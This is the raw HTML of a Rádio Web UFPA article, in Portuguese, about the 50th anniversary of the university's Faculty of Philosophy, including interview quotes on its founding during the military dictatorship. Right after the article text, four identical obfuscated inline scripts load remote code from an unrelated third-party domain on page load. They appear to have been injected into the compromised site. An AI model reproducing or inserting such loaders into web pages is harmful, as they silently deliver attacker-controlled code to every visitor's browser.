<li id="menu-item-5881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5881"><a>Sobre<span role="button" class="dropdown-menu-toggle" tabindex="0" aria-label="Open Sub-Menu"></span></a>
<ul class="sub-menu">
	<li id="menu-item-5882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://radio.ufpa.br/index.php/sobre/quem-somos/">Quem Somos</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://radio.ufpa.br/index.php/sobre/equipe/">Equipe</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://radio.ufpa.br/index.php/sobre/apoio/">Apoio</a></li>
</ul>
</li>
<li id="menu-item-17977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17977"><a href="https://radio.ufpa.br/index.php/category/cop-30/">COP-30<span role="button" class="dropdown-menu-toggle" tabindex="0" aria-label="Open Sub-Menu"></span></a>
<ul class="sub-menu">
	<li id="menu-item-18008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18008"><a href="https://radio.ufpa.br/index.php/category/vozes-em-pauta-painel/">Vozes em Pauta – Painel</a></li>
	<li id="menu-item-18007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18007"><a href="https://radio.ufpa.br/index.php/category/vozes-em-pauta-boletim/">Vozes em Pauta – Boletim</a></li>
	<li id="menu-item-18006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18006"><a href="https://radio.ufpa.br/index.php/category/giro-ufpa/">Giro UFPA</a></li>
</ul>
</li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-691"><a>Programas<span role="button" class="dropdown-menu-toggle" tabindex="0" aria-label="Open Sub-Menu"></span></a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://radio.ufpa.br/index.php/category/ufpa-entrevista/">UFPA Entrevista</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-618"><a href="https://radio.ufpa.br/index.php/category/ufpa-ensino/">UFPA Ensino</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://radio.ufpa.br/index.php/category/ufpa-pesquisa/">UFPA Pesquisa</a></li>
	<li id="menu-item-10621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10621"><a href="https://radio.ufpa.br/index.php/category/ufpa-noticias/">UFPA Notícias</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://radio.ufpa.br/index.php/category/ufpa-comunidade/">UFPA Comunidade</a></li>
	<li id="menu-item-10102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10102"><a href="https://radio.ufpa.br/index.php/category/sintonia-enem/">Sintonia Enem</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://radio.ufpa.br/index.php/category/memoria-musical/">Memória Musical</a></li>
	<li id="menu-item-10101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10101"><a href="https://radio.ufpa.br/index.php/category/jazz-e-cia/">Jazz e Cia</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://radio.ufpa.br/index.php/category/espaco-experimental/">Espaço Experimental</a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14166"><a href="#">Programas Antigos<span role="button" class="dropdown-menu-toggle" tabindex="0" aria-label="Open Sub-Menu"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-14167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14167"><a href="https://radio.ufpa.br/index.php/ufpa-entrevista/ufpa-entrevista/">UFPA Entrevista</a></li>
		<li id="menu-item-14998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14998"><a href="https://radio.ufpa.br/index.php/ufpa-na-madrugada/ufpa-na-madrugada/">UFPA na Madrugada</a></li>
		<li id="menu-item-15681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15681"><a href="https://radio.ufpa.br/index.php/ufpa-debate/ufpa-debate/">UFPA Debate</a></li>
		<li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15686"><a href="https://radio.ufpa.br/index.php/ufpa-ensino/ufpa-ensino/">UFPA Ensino</a></li>
		<li id="menu-item-15691" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15691"><a href="https://radio.ufpa.br/index.php/ufpa-comunidade/ufpa-comunidade/">UFPA Comunidade</a></li>
		<li id="menu-item-15696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15696"><a href="https://radio.ufpa.br/index.php/ufpa-pesquisa/ufpa-pesquisa/">UFPA Pesquisa</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://radio.ufpa.br/index.php/programacao/">Programação</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8387"><a>Interprogramas<span role="button" class="dropdown-menu-toggle" tabindex="0" aria-label="Open Sub-Menu"></span></a>
<ul class="sub-menu">
	<li id="menu-item-13257" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13257"><a href="https://radio.ufpa.br/index.php/interprogramas/a-ciencia-que-eu-faco/">A ciência que eu faço</a></li>
	<li id="menu-item-12154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12154"><a href="https://radio.ufpa.br/index.php/interprogramas/ufpa-noticias/">UFPA Notícias</a></li>
	<li id="menu-item-12439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12439"><a href="https://radio.ufpa.br/index.php/interprogramas/nomes-da-ciencia-1/">Nomes da Ciência</a></li>
	<li id="menu-item-14772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14772"><a href="https://radio.ufpa.br/index.php/interprogramas/cinema-em-destaque-2/">Cinema em Destaque</a></li>
	<li id="menu-item-15204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15204"><a href="https://radio.ufpa.br/index.php/interprogramas/sbpc-na-ufpa/">SBPC na UFPA</a></li>
	<li id="menu-item-12075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12075"><a href="https://radio.ufpa.br/index.php/interprogramas/covid-eu-informo/">Covid: Eu Informo</a></li>
	<li id="menu-item-11646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11646"><a href="https://radio.ufpa.br/index.php/ufpa-noticias/jambu-live-2021-2/">Jambu Live 2023, ao vivo, na Rádio Web UFPA</a></li>
	<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8421"><a href="https://radio.ufpa.br/index.php/interprogramas/eleicoes-2022/">Eleições 2022</a></li>
	<li id="menu-item-11352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11352"><a href="https://radio.ufpa.br/index.php/interprogramas/curta-a-musica/">Curta a Música</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11353"><a href="https://radio.ufpa.br/index.php/interprogramas/cirio-de-nazare-2/">Círio de Nazaré</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://radio.ufpa.br/index.php/interprogramas/biomusical/">BioMusical</a></li>
	<li id="menu-item-8423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8423"><a href="https://radio.ufpa.br/index.php/interprogramas/boletim-beira-do-rio/">Boletim Beira do Rio</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8418"><a href="https://radio.ufpa.br/index.php/interprogramas/direitos-da-crianca/">Direitos da Criança</a></li>
	<li id="menu-item-10433" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10433"><a href="https://radio.ufpa.br/index.php/interprogramas/guia-academico/">Guia Acadêmico</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8417"><a href="https://radio.ufpa.br/index.php/interprogramas/memorias-da-historia/">Memórias da História</a></li>
	<li id="menu-item-8424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8424"><a href="https://radio.ufpa.br/index.php/interprogramas/minuto-social/">Minuto Social</a></li>
	<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8425"><a href="https://radio.ufpa.br/index.php/interprogramas/paixao-de-ler/">Paixão de Ler</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8426"><a href="https://radio.ufpa.br/index.php/interprogramas/pilulas-poeticas/">Pílulas Poéticas</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8422"><a href="https://radio.ufpa.br/index.php/interprogramas/programacao-musical/">Programação Musical</a></li>
</ul>
</li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-701"><a>Projetos<span role="button" class="dropdown-menu-toggle" tabindex="0" aria-label="Open Sub-Menu"></span></a>
<ul class="sub-menu">
	<li id="menu-item-16132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16132"><a href="https://radio.ufpa.br/index.php/category/radio-curupira/">Rádio Curupira</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://radio.ufpa.br/listao/">Listão</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a href="http://radio.ufpa.br/eleicao-ufpa/">Eleições na UFPA</a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="https://radio.ufpa.br/index.php/projetos/facom-40-anos/">Facom 40 Anos</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://radio.ufpa.br/index.php/category/eureka/">Eureka !</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3394"><a href="http://radio.ufpa.br/belem-400-anos/">Belém 400 anos</a></li>
	<li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9400"><a href="https://radio.ufpa.br/index.php/ciencia-legal/">Ciência Legal</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://radio.ufpa.br/index.php/projetos/grito-ribeirinho/">Grito Ribeirinho</a></li>
	<li id="menu-item-6520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6520"><a href="https://radio.ufpa.br/index.php/projetos/programas-especiais/">Programas Especiais</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://radio.ufpa.br/index.php/projetos/interferencia/">Interferência</a></li>
	<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6519"><a href="https://radio.ufpa.br/index.php/category/saest-e-voce/">SAEST e Você</a></li>
</ul>
</li>
<li id="menu-item-13666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13666"><a href="https://radio.ufpa.br/index.php/acervo/">Acervo</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
			<div class="sidebar-container"><div class="after-sidebar">  </div></div> 
	
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			


	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			<div id="fb-root"></div>





<article id="post-14558" class="post-14558 post type-post status-publish format-standard has-post-thumbnail hentry category-ufpa-ensino" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		<div class="cat-page" >
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="196" height="111" src="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Faculdade de Filosofia UFPA: 50 anos" itemprop="image" decoding="async" data-attachment-id="14566" data-permalink="https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/attachment/simbolo-filosofia/#main" data-orig-file="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&amp;ssl=1" data-orig-size="196,111" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Faculdade de Filosofia UFPA: 50 anos" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&amp;ssl=1" data-large-file="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&amp;ssl=1" />		</div>
				</div>
		<header class="entry-header">

										<h1 class="entry-title" itemprop="headline">Faculdade de Filosofia da UFPA: 50 anos</h1>								<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-10-21T12:50:20-03:00" itemprop="dateModified">21 de outubro de 2025</time><time class="entry-date published" datetime="2023-11-22T18:10:23-03:00" itemprop="datePublished">22 de novembro de 2023</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://radio.ufpa.br/index.php/author/elissandra/" title="Ver todos os posts por Elissandra Batista" rel="author" itemprop="url"><span class="author-name" itemprop="name">Elissandra Batista</span></a></span></span> 		</div>
					
		</header><!-- .entry-header -->
		
				<div class="entry-content" itemprop="text">
			
<div class="rwc-audio-block" class="wp-block-radioweb-rwcaudioblock"><div class="rwc-audio-block-header"><span class="dashicon dashicons dashicons-media-audio"></span><div class="rwc-audio-block-description"><p>&#8220;Faculdade de Filosofia da UFPA: 50 anos&#8221;</p><p class="category">UFPA Ensino</p><p>Rádio Web UFPA</p></div></div><audio controls><source src="https://radio.ufpa.br/wp-content/uploads/2023/11/UFPA-ENSINO-FACULDADE-DE-FILOSOFIA-50-ANOS-15.11.23.mp3" type="audio/mpeg"/></audio></div>



<p></p>



<p>A <a href="https://ppgfil.propesp.ufpa.br/index.php/br/" target="_blank" rel="noreferrer noopener">Faculdade de Filosofia da UFPA</a> está em destaque nesta edição do&nbsp;UFPA Ensino<a href="https://radio.ufpa.br/index.php/category/ufpa-ensino/" target="_blank" rel="noreferrer noopener"></a>. No programa, a jornalista Elissandra Batista conversa com os professores Damião Bezerra, atual diretor da&nbsp;FAFIL, e Antônio Sérgio Nunes, vice-diretor da Faculdade de Filosofia. Em pauta, a trajetória e as transformações da Faculdade de Filosofia da UFPA, que celebra 50 anos de existência em 2023.</p>



<p>A criação do curso de Filosofia da UFPA foi uma proposta do saudoso professor e filósofo Benedito Nunes, que reuniu outros estudiosos da área para forma o corpo docente da&nbsp;Faculdade. Nomes respeitados como os dos professores&nbsp;Carlos Coimbra, Terezinha Gueiros, Armando Avellar, Hidelberto Bitar e José Carlos Castro faziam parte do grupo.</p>



<p>Assim, a primeira modalidade ofertada no vestibular foi Licenciatura em 1974. Em 1982, foi aprovada a implantação do Bacharelado. Ao longo dos&nbsp;anos,&nbsp;o curso avançou para o ensino de pós-graduação e hoje também oferta o mestrado em Filosofia.</p>



<p>O professor Sérgio Nunes, que integrou uma das primeiras turmas do curso de Filosofia da UFPA, relata o contexto em que a faculdade foi criada. “Na minha época nós vivíamos o período da ditadura militar, então era sempre sobre suspensão, porque na Universidade havia muitos policias federais, que estudavam e eram infiltrados como forma de nos vigiar&#8221;, conta Sérgio Nunes. </p>



<p>Além disso, o professor Sérgio destaca que os alunos também tinham disciplinas diferentes, eram vinculados a outros cursos de modo que perdessem o relacionamento com colegas.  Já com o final da ditadura militar surgiram as principais forças de luta em defesa dos direitos dos estudantes e pela democracia. </p>



<p>A Universidade estava em momento de efervescência e o curso de Filosofia foi um dos principais pilares para impulsionar o pensamento crítico e a organização dos estudantes pelo fim do regime ditatorial. Nesse contexto de desenvolvimento da Faculdade de Filosofia, o professor Damião Bezerra afirma que ao entrar na Faculdade nos anos 90 ainda pôde encontrar com  os grandes nomes responsáveis pela implantação da Filosofia e que foram fundamentais para a consolidação da área, na UFPA. </p>



<p>“Quando eu cheguei no curso um pouco depois nós tivemos &nbsp;uma mudança curricular. Mas apesar dessas mudanças curriculares o curso de Filosofia tem uma base que não muda porque são as disciplinas como a história da Filosofia, continua nessa base lógica, ética, filosofia do conhecimento”,&nbsp; reforça Damião Bezerra.</p>



<p>Atualmente, a Faculdade de Filosofia da UFPA oferta duas modalidades, licenciatura e bacharelado. “Nós temos desafios importantes, por exemplo, garantir maior relevância para a Filosofia enquanto disciplina no Ensino Médio, precisamos que ela continue porque isso garante uma relevância social na medida em que nós vamos estar formando professores para atuar não só no Ensino Médio mas no Ensino Fundamental”, destaca o professor Damião. </p>



<p>Durante as cinco décadas de existência, a FAFIL já passou por diversas transformações, mais especificamente na áreas da licenciatura em função das legislações em que as disciplinas pedagógicas foram se integrando nas formações filosóficas. </p>



<p>“O que a Filosofia nos promove é justamente a reflexão crítica, saber e aprender como perceber criticamente as coisas. E perceber criticamente, é você comparar e colocar em oposição, perceber contradições&nbsp; e indagar a forma com que as coisas se dão. Então isso é pensar criticamente e isso é filosofia”, explica Sérgio Nunes. </p>



<p>Para saber mais sobre as conquistas e transformações da Faculdade de Filosofia da UFPA, além das pesquisas e projetos de extensão desenvolvidos pela graduação e pós-graduação, não perca esta edição do UFPA Ensino.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Compartilhe !</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/" data-a2a-title="Faculdade de Filosofia da UFPA: 50 anos"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fradio.ufpa.br%2Findex.php%2Fufpa-ensino%2Ffaculdade-de-filosofia-da-ufpa-50-anos%2F&amp;linkname=Faculdade%20de%20Filosofia%20da%20UFPA%3A%2050%20anos" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fradio.ufpa.br%2Findex.php%2Fufpa-ensino%2Ffaculdade-de-filosofia-da-ufpa-50-anos%2F&amp;linkname=Faculdade%20de%20Filosofia%20da%20UFPA%3A%2050%20anos" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fradio.ufpa.br%2Findex.php%2Fufpa-ensino%2Ffaculdade-de-filosofia-da-ufpa-50-anos%2F&amp;linkname=Faculdade%20de%20Filosofia%20da%20UFPA%3A%2050%20anos" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fradio.ufpa.br%2Findex.php%2Fufpa-ensino%2Ffaculdade-de-filosofia-da-ufpa-50-anos%2F&amp;linkname=Faculdade%20de%20Filosofia%20da%20UFPA%3A%2050%20anos" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fradio.ufpa.br%2Findex.php%2Fufpa-ensino%2Ffaculdade-de-filosofia-da-ufpa-50-anos%2F&amp;linkname=Faculdade%20de%20Filosofia%20da%20UFPA%3A%2050%20anos" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						
		</div><!-- .entry-content -->
		
				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://radio.ufpa.br/index.php/category/ufpa-ensino/" rel="category tag">UFPA Ensino</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://radio.ufpa.br/index.php/ufpa-comunidade/festival-jambu-live-2023/" rel="prev">Festival Jambu Live 2023</a></span></div><div class="nav-next"><span class="next"><a href="https://radio.ufpa.br/index.php/ufpa-noticias/jambu-live-2021-2/" rel="next">Jambu Live 2023, ao vivo, na Rádio Web UFPA</a></span></div>		</nav>
				</footer>
				

		
	</div><!-- .inside-article -->
</article><!-- #post-## -->

<h4 style="font-size: 10px; background-color: white;padding-left: 12px;">Id:14558 </h4>
<script type="text/javascript"> $( "#date-progs" ).insertAfter( "p:last" ); </script> <!-- Insert prog-date after p:last -->
<script type="text/javascript"> $( "#jp-relatedposts" ).insertAfter( ".addtoany_share_save_container.addtoany_content_bottom" ); </script> <!-- Insert prog-date after p:last -->
<script type="text/javascript"> $('#nav-below').remove() </script> <!-- Remove naveção entre posts -->
<script type="text/javascript">
if (!($(".wp-playlist.wp-audio-playlist.wp-playlist-light").length)) { 
	$('.entry-meta').css({ "line-height": "1.5",  "margin-bottom": "1.4em"});}
</script>
<script type="text/javascript">
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
 $('#jp-relatedposts').remove()
}
</script>
<script type="text/javascript">

	var link = ($('.jp-relatedposts-post-a').attr('href'));
	if (~link.indexOf("ufpa-debate")){		
	}

</script>
			<div class="comments-area">
				
<div id="disqus_thread"></div>
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="top-posts-3" class="widget inner-padding widget_top-posts"><h2 class="widget-title">Recentes</h2><ul><li><a href="https://radio.ufpa.br/index.php/ufpa-noticias/centro-amazonico-de-herpetologia/" class="bump-view" data-bump-view="tp">Centro Amazônico de Herpetologia</a></li><li><a href="https://radio.ufpa.br/index.php/ufpa-entrevista/reitor-faz-balanco-da-participacao-da-ufpa-na-cop-30/" class="bump-view" data-bump-view="tp">Reitor faz balanço da UFPA na COP</a></li><li><a href="https://radio.ufpa.br/index.php/memoria-musical/jesse/" class="bump-view" data-bump-view="tp">Jessé</a></li><li><a href="https://radio.ufpa.br/index.php/ufpa-ensino/radio-escola/" class="bump-view" data-bump-view="tp">Projeto Rádio Escola</a></li><li><a href="https://radio.ufpa.br/index.php/ufpa-debate/desconstrucao-do-ideal-de-masculinidade/" class="bump-view" data-bump-view="tp">Desconstrução do ideal de masculinidade</a></li><li><a href="https://radio.ufpa.br/index.php/memoria-musical/destinys-child/" class="bump-view" data-bump-view="tp">Destiny&#039;s Child</a></li><li><a href="https://radio.ufpa.br/index.php/vozes-em-pauta-painel/cupula-dos-povos-eixo-6/" class="bump-view" data-bump-view="tp">Cúpula dos Povos – Eixo 6</a></li><li><a href="https://radio.ufpa.br/index.php/memoria-musical/angela-maria/" class="bump-view" data-bump-view="tp">Angela Maria</a></li><li><a href="https://radio.ufpa.br/index.php/memoria-musical/menudo/" class="bump-view" data-bump-view="tp">Menudo</a></li><li><a href="https://radio.ufpa.br/index.php/espaco-experimental/sociedade-e-natureza/" class="bump-view" data-bump-view="tp">Sociedade e Natureza no Cumbuca da Ciência</a></li></ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-2" class="widget inner-padding widget_text">			<div class="textwidget"><p>Telefone: (91) 3201-7768<br />
Email: radioweb@ufpa.br</p>
</div>
		</aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><p>Universidade Federal do Pará &#8211; UFPA, Instituto de Letras e Comunicação &#8211; ILC, Rua Augusto Corrêa, 01, Guamá, Belém, PA &#8211; Brasil.</p>
</div>
		</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="a2a_follow_widget-2" class="widget inner-padding widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_30 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/radiowebufpa" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/radiowebufpa" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/radiowebufpa" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_youtube" href="https://www.youtube.com/user/radiowebufpa" title="YouTube" rel="noopener" target="_blank"></a></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="text-5" class="widget inner-padding widget_text">			<div class="textwidget"><p>© 2019 Rádio Web UFPA.</p>
</div>
		</aside><aside id="block-6" class="widget inner-padding widget_block widget_media_image"></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Radio Web UFPA</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://radio.ufpa.br/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' media='all' />
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"radio-web-ufpa"};
</script>
<script src="https://radio.ufpa.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.7.4"},"disqusIdentifier":"14558 https:\/\/radio.ufpa.br\/?p=14558","disqusShortname":"radio-web-ufpa","disqusTitle":"Faculdade de Filosofia da UFPA: 50 anos","disqusUrl":"https:\/\/radio.ufpa.br\/index.php\/ufpa-ensino\/faculdade-de-filosofia-da-ufpa-50-anos\/","postId":"14558"};
</script>
<script src="https://radio.ufpa.br/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"720"};
</script>
<script src="https://radio.ufpa.br/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<!--[if lte IE 11]>
<script src="https://radio.ufpa.br/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://radio.ufpa.br/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="generate-dropdown-click-js-extra">
var generatepressDropdownClick = {"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://radio.ufpa.br/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.5.1" id="generate-dropdown-click-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
